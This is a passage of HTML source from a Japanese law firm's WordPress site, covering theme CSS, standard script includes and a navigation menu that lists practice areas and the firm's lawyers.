100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CLustria%3A400%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hachiojigodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"69-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"69-h8":{"data":{"type":"horizontal"}},"69-h11":{"data":[]}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.274-pro" id="colibri-js"></script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/typed.js?ver=1.0.274-pro" id="typed-js"></script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.274-pro" id="fancybox-js"></script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/js/theme.js?ver=1.0.274-pro" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/js/swiper.js?ver=1.0.274-pro" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://hachiojigodo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hachiojigodo.com/wp-json/wp/v2/pages/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hachiojigodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hachiojigodo.com/colibriwp/team/" />
<link rel='shortlink' href='https://hachiojigodo.com/?p=249' />
	<style>img#wpstats{display:none}</style>
						<style>
					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
						background-color: rgba(3, 169, 244, 0.3);
						padding-left: 8px;
						padding-right: 8px;
						margin: 0px 16px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a {
						background-color: transparent;
						color: #fff;
					}


					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img {
						max-height: 24px;
						margin-top: -4px;
						margin-right: 6px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper {
						margin-left: -8px;
					}

									</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2023/06/cropped-IMG_5683.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2023/06/cropped-IMG_5683.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2023/06/cropped-IMG_5683.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2023/06/cropped-IMG_5683.jpeg?fit=270%2C270&#038;ssl=1" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    </head>

<body id="colibri" class="wp-singular page-template page-template-page-templates page-template-full-width-page page-template-page-templatesfull-width-page-php page page-id-249 page-parent page-child parent-pageid-251 wp-theme-colibri-wp">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            コンテンツへスキップ        </a>
        <!-- dynamic header start --><div data-colibri-id="69-h1" class="page-header style-49 style-local-69-h1 position-relative">
  <!---->
  <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-231-outer style-local-69-h2-outer">
    <!---->
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="69-h2" class="h-section h-navigation h-navigation d-flex style-231 style-local-69-h2">
      <!---->
      <div class="h-section-grid-container h-section-fluid-container">
        <div data-nav-normal="">
          <div data-colibri-id="69-h3" class="h-row-container style-232 style-local-69-h3 h-hide-sm position-relative">
            <!---->
            <div class="h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0">
              <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
                <!---->
                <div class="h-column h-column-container d-flex h-col-none style-233-outer style-local-69-h4-outer">
                  <div data-colibri-id="69-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-233 style-local-69-h4 position-relative">
                    <!---->
                    <!---->
                    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                      <!---->
                      <div data-colibri-id="69-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-234 style-local-69-h5 position-relative h-element">
                        <!---->
                        <a rel="home" href="https://hachiojigodo.com/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-234-text style-local-69-h5-text">八王子合同法律事務所</span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-colibri-id="69-h6" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-2862 style-local-69-h6 position-relative">
            <!---->
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-236-outer style-local-69-h7-outer">
                <div data-colibri-id="69-h7" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-2 v-inner-lg-0 v-inner-md-0 v-inner-2 style-236 style-local-69-h7 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="69-h8" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-mobile h-menu-horizontal h-dropdown-menu style-237 style-local-69-h8 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left"><li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-252"><a href="https://hachiojigodo.com/#page-top">Home</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713"><a href="https://hachiojigodo.com/colibriwp/about/">取扱事件<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://hachiojigodo.com/colibriwp/about/labor/">はたらく</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://hachiojigodo.com/colibriwp/about/live/">住む</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://hachiojigodo.com/colibriwp/about/money/">お金の貸し借り</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://hachiojigodo.com/colibriwp/about/family/">家族</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://hachiojigodo.com/colibriwp/about/accident/">交通事故</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://hachiojigodo.com/colibriwp/about/business/">事業を営む</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://hachiojigodo.com/colibriwp/about/service/">商品やサービス</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="https://hachiojigodo.com/team">所属弁護士<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://hachiojigodo.com/colibriwp/team/kishimototutomu/">岸本努</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://hachiojigodo.com/colibriwp/team/obayashiyoshimasa/">尾林芳匡</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://hachiojigodo.com/colibriwp/team/matuohumihiko/">松尾文彦</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://hachiojigodo.com/colibriwp/team/isizimaatushi/">石島淳</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://hachiojigodo.com/colibriwp/team/shiragayuriko/">白神優理子</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://hachiojigodo.com/colibriwp/team/sekimotomasahiko/">関本正彦</a></li>
	<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://hachiojigodo.com/colibriwp/team/miyakekatutomo/">三宅克朋</a></li>
</ul>
</li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://hachiojigodo.com/performance/">実績</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://hachiojigodo.com/recruit/">採用</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://hachiojigodo.com/cost/">費用</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://hachiojigodo.com/colibriwp/contact">お問合わせ・アクセス</a></li>
</ul></div></div>
                      <div data-colibri-id="69-h9" class="h-mobile-menu h-global-transition-disable style-263 style-local-69-h9 position-relative h-element">
                        <!---->
                        <a data-click-outside="true" data-target="#offcanvas-wrapper-69-h9" data-target-id="offcanvas-wrapper-69-h9" data-offcanvas-overlay-id="offcanvas-overlay-69-h9" href="#" data-colibri-component="offcanvas" data-direction="right"
                          data-push="false" title="Menu" class="h-hamburger-button">
                          <div class="icon-container h-hamburger-icon">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833">
                                <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                        <div id="offcanvas-wrapper-69-h9" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-263-offscreen style-local-69-h9-offscreen">
                          <div data-colibri-id="69-h10" class="d-flex flex-column h-offscreen-panel style-264 style-local-69-h10 position-relative h-element">
                            <!---->
                            <div class="offscreen-header h-ui-empty-state-container">
                              <div data-colibri-id="69-h12" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-266 style-local-69-h12 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-267-outer style-local-69-h13-outer">
                                    <div data-colibri-id="69-h13" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-267 style-local-69-h13 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="69-h14" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-268 style-local-69-h14 position-relative h-element">
                                          <!---->
                                          <a rel="home" href="https://hachiojigodo.com/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-268-text style-local-69-h14-text">八王子合同法律事務所</span></a>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="offscreen-content">
                              <!---->
                              <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="69-h11" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-265 style-local-69-h11 position-relative h-element">
                                <!---->
                                <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="colibri-menu none "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-252"><a href="https://hachiojigodo.com/#page-top">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713"><a href="https://hachiojigodo.com/colibriwp/about/">取扱事件<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://hachiojigodo.com/colibriwp/about/labor/">はたらく</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://hachiojigodo.com/colibriwp/about/live/">住む</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://hachiojigodo.com/colibriwp/about/money/">お金の貸し借り</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://hachiojigodo.com/colibriwp/about/family/">家族</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://hachiojigodo.com/colibriwp/about/accident/">交通事故</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://hachiojigodo.com/colibriwp/about/business/">事業を営む</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://hachiojigodo.com/colibriwp/about/service/">商品やサービス</a></li>
</ul>
</li>
